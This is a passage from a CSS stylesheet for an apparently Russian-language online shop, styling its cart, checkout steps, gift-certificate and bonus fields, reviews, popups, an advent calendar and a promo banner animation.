    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error,
#profile .error,
form .invalid-feedback {
    color: red;
}

#content #auth form[action="user/change"] input[type="password"] {
  border: 1px solid var(--grey);
  margin-bottom: 15px;
}

/*MSCART*/
#msCart, #msCart-small {
    counter-reset: list;
}

#msCart .item, #msCart-small .item{
    align-items: center;
    margin: 0 0 20px;
}

#msCart .number, #msCart-small .number {
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 45px;
	height: 45px;
	background-color: var(--lightgrey);
    border-radius: 50%;
}

#msCart .number:before, #msCart-small .number:before {
	counter-increment: list;
	content: counter(list);
    font-size: 18px;
    line-height: 45px;
}

#msCart img {
    width: 115px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}
#msCart-small img {
    width: 75px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}

#msCart .info{
    /* width: calc(100% - 45px - 115px - 400px - 100px); */
    flex-direction: column;
}

#msCart-small .info{
    width: calc(100% - 45px - 15px - 75px - 15px - 15px - 70px);
}

#msCart .title{
    width: calc(100% - 140px)
}

#msCart .h3{
    margin: 0;
    font-size: 18px;
}

#msCart .h3 + p{
    margin: 5px 0 0;
}

#msCart .article{
    /* width: 120px; */
}
.notCount {
    color: var(--red);
}

#msCart .forms{
    width: 400px;
}

#msCart-small .forms{
    width: auto;
    min-width: 66px;
}

#msCart .count{
    max-width: 120px;
}

#msCart .price{
    margin: 0;
    position: relative;
    width: calc(100% - 30px - 75px - 30px);
}

#msCart .action{
    width: 245px;
}

#msCart .close{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: inherit;
    padding: 0;
    cursor: pointer;
}
#msCart .close span.ma.ma-close + span {
    display: none;
}

#msCart .close .ma{
    margin: 0 5px 0 0;
}

#msCart .buttons{
    margin-top: 30px;
}

#msCart .delivery_info {
	border: 1px solid #c8c8c8;
	border-radius: 5px;
	padding: 10px 15px;
	/*display: flex;*/
    display: none;
	align-items: center;
}

#msCart .delivery_info img{
    width: 30px;
    margin: 0 20px 0 0;
}

#msCart > hr{
    margin: 30px 0;
}

#msCart .item.disabled, #msCart-small .item.disabled {
    position: relative;
}
#msCart .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart-small .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart .item.disabled .forms .count, #msCart-small .item.disabled .forms .count, #msCart .item.disabled .forms .action *:not(button), #msCart-small .item.disabled .forms .action *:not(button) {
    opacity: .5;
    pointer-events: none;
}
#msCart .item.disabled .forms .action [type="submit"] *, #msCart-small .item.disabled .forms .action [type="submit"] * {
    opacity:1;
}
#msCart .item.disabled:before, #msCart-small .item.disabled:before {
    content: "товара нет в наличии";
    position: absolute;
    color: red;
    font-weight: 700;
    font-size: 18px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border: 1px solid red;
    padding: 8px 15px;
}
#msCart .discount {
    color: var(--red);
    font-size: 17px;
    font-weight: 600;
    width: 30px;
    position: relative;
    left:-40px;
}
#msCart .price + .discount {
    transform: translateY(-18px);
}
#msCart .tags {
    position: relative;
    /* padding: 0 15px; */
    width: 75px;
}
#msCart .tags img {
    width: 45px;
}

/*TOTAL_COST*/
#total_cost {
	margin: 50px 0;
    font-size: 18px;
}

#total_cost .flx{
    margin: 0 0 10px;
}

#total_cost .flx.totalOrder  {
    font-weight: 500;
    color: var(--red);
    margin: 20px 0 0;
}
.awardBonuses {
    font-weight: 600;
}
.awardBonuses .value{
    color: #289c28;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
    display: block;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: var(--red);
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid var(--red) !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder label[for=street]{
    margin: 15px 0 0;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: calc((100% - 90px)/3);
}

#msOrder input[name=street]{
    margin: 0 0 30px;
}

#msOrder input[name=extfld_bonus]{
    margin: 0 0 20px;
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 180px);
}
#msOrder #sertificat_1 {
	width:100%;
}

#msOrder input[name=sertificate_code]{
    width: 150px
}

#msOrder label[for=call_time]{
    width: calc(100% - 210px);
    max-width: 370px;
}

#msOrder input[id=call_time]{
    width: 180px;
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

#msOrder .mini-form .clearCertificate{
    min-width: 120px;
    /* margin: 30px 0 20px auto; */
}

#msOrder .mini-form #bonuses_container {
    display: flex;
    align-items: flex-end;
    width: 100%;
    justify-content: end;
    margin-top: 5px;
}

#msOrder #bonusesStr {
    margin-bottom: 6px;
}


@media screen and (max-width: 600px) {
    #msOrder #bonuses_container {
        flex-direction: column;
        align-items: flex-start;
        gap: 0.1rem !important;
    }

    #msOrder #bonuses_container .btn {
        width: 100%;
    }
    #msOrder #bonuses_container .btn {
        width: 100%;
    } 
    #msOrder .modileTwoColumn .radio-group {
        width: 100%;
    } 

    #msOrder .modileTwoColumn .mini-form {
        flex-direction: column;
    }

    .electoGiftCertificateNumber {
        width: 100% !important;
    }
    .electoGiftCertificateCode {
        width: 100% !important;
        margin-top: 2px !important;
    }
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 30px;
    background: #fff;
    width: 700px;
    max-width: 100%;
    box-shadow: 0px 20px 68px rgba(0, 0, 0, 0.3);
}

.popup.bg-lightgrey{
    background-color: var(--lightgrey);
}

.popup h2{
    margin-bottom: 10px;
}

.popup h4{
    margin: 0 0 30px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

/*ADDED*/
#added{
    width: 900px;
}

#added img{
    width: 150px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
    align-self: flex-start;
}

#added .info {
	width: calc(100% - 180px);
	margin: 0 0 20px;
}

#added .col{
    min-width: 200px;
}

#added .col:first-child > p:not(:last-child){
    margin: 0 0 10px;
}

#added .price{
    font-size: 20px;
}

#added .price .old{
    font-size: 16px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: var(--red);
}


/*TICKETS*/
#comment-editor{
    height: 100px;
}

#content #comment-form .form-actions {
    margin: 0px;
    padding: 0px;
    border: none;
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}

/*BARCODE*/
#barcode {
	border: 1px solid #c8c8c8;
	width: 500px;
	max-width: 100%;
	margin: 0 auto 30px;
	padding: 20px 30px 20px;
}

#barcode .answer{
    display: none;
    margin: 0 0 10px;
}

#barcode .answer[data-type="error"]{
    color: red;
}

#barcode .answer[data-type="success"]{
    color: green;
}

/*REVIEWS*/
#reviews h4{
    margin: -30px 0 20px;
    width: 650px;
}

#reviews .swiper-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	/*margin-left:-15px;
	margin-right:-15px;*/
	row-gap: 30px;
	width: auto;
	height: auto;
}
#reviews .swiper-slide {
  /*-webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
	max-width: 25%;
	padding-left: 15px;
	padding-right: 15px;*/
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 70%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    border:1px solid var(--cream);
    border-bottom: none;
    box-shadow: 2px 2px 2px #e9e9e9;
    /*gap: 30px;*/
	/*background-color: var(--cream);*/
}
.review-item-content .flx {
	/*justify-content:flex-start;*/
}
#reviews .review-slider .swiper-slide .img {
    margin-left: 20px;
    margin-bottom: 20px;
    height: auto;
    border-radius: 2em;
}
#reviews .review-slider .swiper-slide img {
	margin-bottom:0;
    width: 150px;
    border-radius: 2em;
    margin-top: 40px;
}
#reviews .review-slider .swiper-slide .name {
	width:auto;
}
#reviews .review-slider .date {
	/*margin-left:25px;*/
    color: var(--grey);
}
#reviews .review-slider .ec-rating-stars {
	/*margin-top:5px;*/
}
#reviews .review-slider .swiper-slide {
    flex-direction: column-reverse;
    border-radius: 2em;
}
.review-item-content {
    padding: 20px 20px 20px 20px;
    width: 100%;
}
.content-about .review-slider .review-item-content {
    padding:0;
}
.review-item-content a.btn {
    float:right;
}
#reviews .swiper-slide > a {
	-webkit-box-flex: 0;
	    -ms-flex: none;
	        flex: none;
    height:200px;
}
#reviews .swiper-wrapper + .pagination {
  justify-content: center;
  margin-top: 50px;
}

/*#reviews .swiper-container, */.content-about .swiper-container{
    width: calc(100% - 100px);
}

#reviews .review-slider, .content-about .review-slider{
    position: relative;
}

#reviews .swiper-button, .content-about .swiper-button{
    top: 33%;
}

#reviews .swiper-prev, .content-about .swiper-prev{
    left: -15px;
}

#reviews .swiper-next, .content-about .swiper-next{
    right: -15px;
}

#reviews .review-slider .ec-rating-stars span, .content-about .review-slider .ec-rating-stars span{
    width: 20px;
    margin: 0 5px 0 0;
}

#reviews .review-slider img, .content-about .review-slider img{
    margin: 0 0 25px;
    width: 200px;
}

#reviews .review-slider .name, .content-about .review-slider .name{
    font-weight: 700;
    width: calc(100% - 130px);
}
#reviews .review-slider .name, .content-about .review-slider .name, #reviews .review-slider .text, .content-about .review-slider .text{
    font-size:16px;
}

#reviews .ec-rating-stars, .content-about .ec-rating-stars{
    margin: 0;
}

#reviews .review-slider .text, .content-about .review-slider .text{
    /*color: var(--grey);*/
    /*margin: 25px 0;*/
    word-break: break-word;
    margin-top: 15px;
}
#reviews .review-slider .text {
    min-height: 88px;
}
#reviews .review-slider .img + .review-item-content .text {
    min-height: 1px;
}
.content-about .review-slider .text{
    max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
    -webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
}
#reviews .review-slider .btn, .content-about .review-slider .btn {
    min-width: 200px;
}

#reviews .review-slider .more, .content-about .review-slider .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
}

#reviews .review-slider .more:hover, .content-about .review-slider .more:hover{
    border-color: transparent;
}

#reviews form .grid {
    grid-template-columns: 2fr 2fr minmax(220px, 1fr);
    grid-gap: 30px;
}
#reviews form select {
	background-color: #fff;
}

#reviews .agreement{
    margin: 30px 0 0;
}

#reviews input[type=file]{
    display: none;
}

#reviews .upload{
    color: var(--red);
}

#reviews .upload{
    display: inline-flex;
    align-items: center;
}

#reviews .upload .ma-plus{
    background: #fff;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: relative;
    display: inline-block;
    text-align: center;
    margin: 0 10px 0 0;
}

#reviews .upload .ma-plus:after{
    font-size: 20px;
    line-height: 20px;
}

@media screen and (min-width: 1001px) {
    #reviews .swiper-pagination, .content-about .swiper-pagination {
        display: none;
    }
}

/*EC-FORM*/
body .ec-rating-stars{
    float: none;
    margin: 0 10px 0 0;
}

#reviews form .ec-rating-stars{
    margin: 0 0 50px;
}

body .ec-rating-stars span {
	background: none;
	width: auto;
	height: auto;
	margin: 0 15px 0 0;
    float: left;
}

#product .ec-rating-stars span,
.product .ec-rating-stars span{
    margin: 0 5px 0 0;
}

.ec-rating-stars span:last-child{
    margin: 0 !important;
}

.ec-rating-stars svg{
    fill: var(--grey);
    width: 100%;
    height: auto;
}

.ec-rating-stars .active svg,
.ec-rating-stars .active2 svg{
    fill: var(--red);
}

.ec-error{
    color: red;
}

/*ONLINE*/
#online{
    position: fixed;
    left: 10px;
    bottom: 10px;
    width: 220px;
    height: 120px;
    z-index: 2;
}

#online iframe{
    width: 100%;
    height: 100%;
}

/*SUGGESTIONS*/
body .suggestions-promo {
    display: none !important
}

body .suggestions-suggestions {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    width: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    transition: .3s;
    border: none;
    box-shadow: 0 6px 10px 1px rgba(39, 39, 39, .1)
}

body .suggestions-hint {
    padding: 11px 20px
}

body .suggestions-suggestion {
    line-height: 1;
    padding: 10px 15px;
    transition: .3s;
    cursor: pointer
}

suggestions-suggestion:nth-last-child(1),
suggestions-suggestion:nth-last-child(2) {
    padding-bottom: 22px
}

body .suggestions-suggestions strong {
	color: var(--red);
	font-family: inherit;
}

/*DATERANGEPICKER*/
.daterangepicker tbody td {
    padding: 0;
}

.daterangepicker tbody td::after {
	display: none;
}

.daterangepicker td.active{
    background-color: #357ebd !important;
}

#chat-24-popup-7 {
    max-width: none!important;
}
#about-faq .open-block{
    margin:  25px 0 0;
}
#about-faq .item{
    border: 1px solid #ececec;
    padding: 20px;
    line-height:  normal;
}
#about-faq .item:hover{
    background-color: #f9f7f8;
}
#about-faq .title{
    margin: 0;
    width: 100%;
}



div.swiper-slide > div.awards_title > p.name{
    width:unset;
    text-align:center;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 36px;
    opacity:1;
}

div.awards_description{
    font-size:14px;
    line-height: 30px;
    text-align:center;
    opacity:1;

}

div.content-text h2.marketplaces_title:first-child{
    margin-bottom:80px;
}

#info > .content-about .row-review-container {
    padding-bottom:unset;
}

.tt33x33x33{
    display:flex;
    justify-content:space-between;
}

.tt33x33x33 .content-text p{
    text-align: justify;
}
.tt33x33x33 .content-text {
    text-align: left;
}
.tt33x33x33 .content-text h3{
    font-weight: 600;
}

/*ADVENT-CALENDAR*/
.advent_calendar {
	background-color: #1a1e57;
	color: #fff;
	padding: 50px 0 0;
}

.advent_calendar .img{
    display: inline-flex;
    position: relative;
}

.advent_calendar .day {
	position: absolute;
	width: 2.5%;
	height: 1.7%;
	background-color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	border: 2px solid #857677;
	color: var(--black);
	font-weight: 600;
	font-size: 20px;
	cursor: pointer;
	transition: 0.5s;
}

.advent_calendar .day:hover{
    transform: scale(1.3);
    z-index: 1;
}

.advent_calendar .img .day-1 {left: 47.8%; top: 42.99%;}
.advent_calendar .img .day-2 {left: 50.2%; top: 42.99%;}
.advent_calendar .img .day-3 {left: 38.1%; top: 47.15%;}
.advent_calendar .img .day-4 {left: 40.4%; top: 47.15%;}
.advent_calendar .img .day-5 {left: 47.9%; top: 47.15%;}
.advent_calendar .img .day-6 {left: 50.3%; top: 47.15%;}
.advent_calendar .img .day-7 {left: 57.5%; top: 47.15%;}
.advent_calendar .img .day-8 {left: 59.9%; top: 47.15%;}
.advent_calendar .img .day-9 {left: 38.1%; top: 50.75%;}
.advent_calendar .img .day-10 {left: 40.4%; top: 50.75%;}
.advent_calendar .img .day-11 {left: 47.9%; top: 50.75%;}
.advent_calendar .img .day-12 {left: 50.3%; top: 50.75%;}
.advent_calendar .img .day-13 {left: 57.5%; top: 50.75%;}
.advent_calendar .img .day-14 {left: 59.9%; top: 50.75%;}
.advent_calendar .img .day-15 {left: 38.1%; top: 54.25%;}
.advent_calendar .img .day-16 {left: 40.4%; top: 54.25%;}
.advent_calendar .img .day-17 {left: 47.9%; top: 54.25%;}
.advent_calendar .img .day-18 {left: 50.3%; top: 54.25%;}
.advent_calendar .img .day-19 {left: 57.5%; top: 54.25%;}
.advent_calendar .img .day-20 {left: 59.9%; top: 54.25%;}
.advent_calendar .img .day-21 {left: 38.1%; top: 57.8%;}
.advent_calendar .img .day-22 {left: 40.4%; top: 57.8%;}
.advent_calendar .img .day-23 {left: 47.9%; top: 57.8%;}
.advent_calendar .img .day-24 {left: 50.3%; top: 57.8%;}
.advent_calendar .img .day-25 {left: 57.5%; top: 57.8%;}
.advent_calendar .img .day-26 {left: 59.9%; top: 57.8%;}
.advent_calendar .img .day-27 {left: 38.1%; top: 61.5%;}
.advent_calendar .img .day-28 {left: 40.4%; top: 61.5%;}
.advent_calendar .img .day-29 {left: 57.5%; top: 61.5%;}
.advent_calendar .img .day-30 {left: 59.9%; top: 61.5%;}
.advent_calendar .img .day-31 {
	left: 48.65%;
	top: 61.2%;
	border: none;
	font-size: 30px;
	font-weight: 500;
	width: 2.9%;
	height: 2.1%;
}

#advent-popup {
	text-align: center;
	color: #2c5164;
	font-size: 20px;
	font-weight: 600;
	padding: 50px;
	width: 600px;
	max-width: 100%;
	border-radius: 20px;
    background: url(../icon/advent/stars-bg.png) no-repeat 10px 10px, url(../icon/advent/toy-bg.png) no-repeat 100% 100%;
    background-color: #fff;
}

#advent-popup .today {
	text-transform: lowercase;
	display: inline-block;
	position: relative;
}

#advent-popup .today::before, #advent-popup .today::after {
	position: absolute;
	content: "";
	width: 50px;
	height: 2px;
	background: #2c5164;
	top: 50%;
}

#advent-popup .today:before{
    right: calc(100% + 10px);
}

#advent-popup .today:after{
    left: calc(100% + 10px);
}

#advent-popup h2 {
	font-weight: 700;
	font-size: 45px;
	margin: 10px 0;
}

#advent-popup hr{
    border: solid #2c5164;
    border-width: 2px 0 0;
    margin: 20px 0;
}

#advent-popup .present{
    margin: 0 0 50px;
}

#advent-popup .hint{
    display: none;
}

#advent-popup .btn {
	border: 2px solid #2c5164;
	border-radius: 5px;
}

@media screen and (max-width: 1000px) {
    .advent_calendar .day {
        font-size: 16px;
    }
    .advent_calendar .img .day-31 {
        font-size: 24px;
    }
}

@media screen and (max-width: 780px) {
    .advent_calendar .day {
        font-size: 12px;
    }
    .advent_calendar .img .day-31 {
        font-size: 16px;
    }
}

@media screen and (max-width: 480px) {
    .advent_calendar .img {
        margin: 0 -12px;
        max-width: calc(100% + 24px);
    }
    .advent_calendar .day {
        width: 5%;
        height: 1.55%;
        font-size: 15px;
        letter-spacing: -1px;
    }
    .advent_calendar .img .day-1 {left: 45.5%; top: 43%;}
    .advent_calendar .img .day-2 {left: 50.5%; top: 43%;}
    .advent_calendar .img .day-3 {left: 26.1%; top: 47%;}
    .advent_calendar .img .day-4 {left: 30.8%; top: 47%;}
    .advent_calendar .img .day-5 {left: 45.5%; top: 47%;}
    .advent_calendar .img .day-6 {left: 50.5%; top: 47%;}
    .advent_calendar .img .day-7 {left: 64.5%; top: 47%;}
    .advent_calendar .img .day-8 {left: 69.4%; top: 47%;}
    .advent_calendar .img .day-9 {left: 26.1%; top: 50.35%;}
    .advent_calendar .img .day-10 {left: 30.8%; top:  50.35%;}
    .advent_calendar .img .day-11 {left: 45.5%; top:  50.35%;}
    .advent_calendar .img .day-12 {left: 50.5%; top:  50.35%;}
    .advent_calendar .img .day-13 {left: 64.5%; top:  50.35%;}
    .advent_calendar .img .day-14 {left: 69.4%; top:  50.35%;}
    .advent_calendar .img .day-15 {left: 26.1%; top: 53.85%;}
    .advent_calendar .img .day-16 {left: 30.8%; top: 53.85%;}
    .advent_calendar .img .day-17 {left: 45.5%; top: 53.85%;}
    .advent_calendar .img .day-18 {left: 50.5%; top: 53.85%;}
    .advent_calendar .img .day-19 {left: 64.5%; top: 53.85%;}
    .advent_calendar .img .day-20 {left: 69.4%; top: 53.85%;}
    .advent_calendar .img .day-21 {left: 26.1%; top: 57.35%;}
    .advent_calendar .img .day-22 {left: 30.8%; top: 57.35%;}
    .advent_calendar .img .day-23 {left: 45.5%; top: 57.35%;}
    .advent_calendar .img .day-24 {left: 50.5%; top: 57.35%;}
    .advent_calendar .img .day-25 {left: 64.5%; top: 57.35%;}
    .advent_calendar .img .day-26 {left: 69.4%; top: 57.35%;}
    .advent_calendar .img .day-27 {left: 26.1%; top: 60.75%;}
    .advent_calendar .img .day-28 {left: 30.8%; top: 60.75%;}
    .advent_calendar .img .day-29 {left: 64.5%; top: 60.75%;}
    .advent_calendar .img .day-30 {left: 69.4%; top: 60.75%;}
    .advent_calendar .img .day-31 {
        left: 46.99%;
        top: 60.75%;
        font-size: 20px;
        width: 6.3%;
        height: 1.8%;
    }
    #advent-popup {
        padding: 20px;
    }
    #advent-popup h2 {
        font-size: 35px;
    }
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@media screen and (max-width: 400px) {
    .advent_calendar .day {
        font-size: 12px;
    }
}

.content-about p {
    line-height:30px;
}
.content-about .content-text > h2:first-child {
  margin-bottom: 32px;
}
.content-about .tt33x33x33 .content-text h3 {
  margin: 24px 0;
}
.content-about .row-sm-t, .content-about .row-sm {
  padding: 90px 0px 0px;
}
.content-about .review-slider {
  position: relative;
}
.content-about .tt33x33x33 .content-text p {
  text-align: center;
}
.btn.formpopup {
    font-size:18px;
    font-weight:500;
    text-transform:none;
    text-decoration:none;
}
a.btn.formpopup:hover {
    text-decoration:none;
}
.btn-red.formpopup {
    color:#fff;
}
.btn.formpopup.arrow-right span {
  position: relative;
  padding-right: 20%;
}
.btn.formpopup.arrow-right span::before {
  width: 15%;
  background: #fff;
  content: "";
  height: 1px;
  position: absolute;
  right: 0;
  top: 50%;
}
.btn.formpopup.arrow-right span::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: rotate(45deg);
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  width: 7px;
  height: 7px;
  right: 0;
  margin-top: -3px;
}
.col.block-form-promo {
  border: 1px solid var(--lightgrey);
  padding: 40px;
  font-size: 18px;
  font-weight: 500;
  line-height: 36px;
}
.col.block-form-promo .content-text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.col.block-form-promo .content-text .btn {
  width: 100%;
  height: 59px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.content-about .row-b .h-line-r {
  text-align: center;
  font-weight: 500;
}
.content-about .row-b .h-line-r::after {
  display: none;
}
.content-about .row-review-container {
  margin-top: 148px;
  padding-bottom: 120px;
}
.row-review-container .h-line-r {
    margin-bottom: 80px;
}
.content-about h2 {
  font-weight: 500;
}
.content-about .btn.btn-black {
  color: #fff;
  font-size: 18px;
  text-transform: none;
  width: 350px;
  max-width: 100%;
  /*margin-bottom: 142px;*/
}
.content-about .cart-order-container .grey-block {
  padding: 60px 40px;
}
.cart-order-container .grey-block ol {
  grid-template-columns: repeat(3, 1fr);
  display: grid;
  grid-gap: 50px 30px;
}
.cart-order-container .grey-block ol li {
  position: relative;
  padding-left: 60px;
  line-height: 30px;
}
.cart-order-container .grey-block ol li::before {
  position: absolute;
  left: 0;
  width: 34px;
  height: 34px;
  border-radius: 100%;
  background: var(--black);
  color: #fff;
  content: counter(list1);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  font-weight: 500;
  top: -3px;
}
.content-about .cart-order-container .grey-block h2 {
  margin-bottom: 65px;
}
#call-promo-back {
    width:500px;
}
#call-promo-back .h-line-r {
  font-size: 24px;
  font-weight: 500;
  margin-bottom:15px;
}
#call-promo-back p {
    margin-bottom:20px;
}
#call-promo-back input[type="text"], #call-promo-back input[type="email"], #call-promo-back input[type="tel"] {
  border: 1px solid var(--lightgrey);
}
#call-promo-back input[type="text"]:hover, #call-promo-back input[type="email"]:hover, #call-promo-back input[type="tel"]:hover, #call-promo-back input[type="text"]:focus, #call-promo-back input[type="email"]:focus, #call-promo-back input[type="tel"]:focus {
  border: 1px solid var(--grey);
}
#call-promo-back .agreement {
  margin-bottom: 25px;
  margin-top: 0;
}
.pasha{
    width: 80%;
    padding-left: 20%;
}

table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    margin-top: -20px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

.ui-spinner-input {
    padding: unset;
}
.full_coll{
    width: 100%;
    max-width: 350px;
    height: 50px;
    background: var(--grey);
    color: #fff;
    text-align: center;
    line-height: 50px;
    display: block;
}
.full_co{
    width: 100%;
    height: 50px;
    max-width: 350px;
    background: white;
    color: #000;
    border:2px solid #dfdfdf;
    text-align: center;
    line-height: 50px;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
}
.full_co:hover{
    background: #dfdfdf;
    color:#000;
    text-decoration: none!important;
}
.full_coll:hover{
    background-color: #6e6e6e;
    text-decoration: none!important;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/pic/preview-udacha-yahont.png) no-repeat right center;
  width: 55px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/pic/udacha-yahont.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
.bonus{
    padding: 0 5px;
    color: #Fff;
    border-radius: 10px;
    margin-left: 50px;
    background: var(--red);
    /* display: inline-block;*/
}
.fa-gift{
    color: white;
    background: var(--red);
}
#sidebar{
    font-size: 18px;
}
.back_url{
    display: none;
}
#mslistorders .view{
    /*border-bottom: 1px #ccc solid;*/
    text-align: left;
    background: #fff;
}
#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions{
    float: left;
    text-align: left;
    padding: 5px 10px;
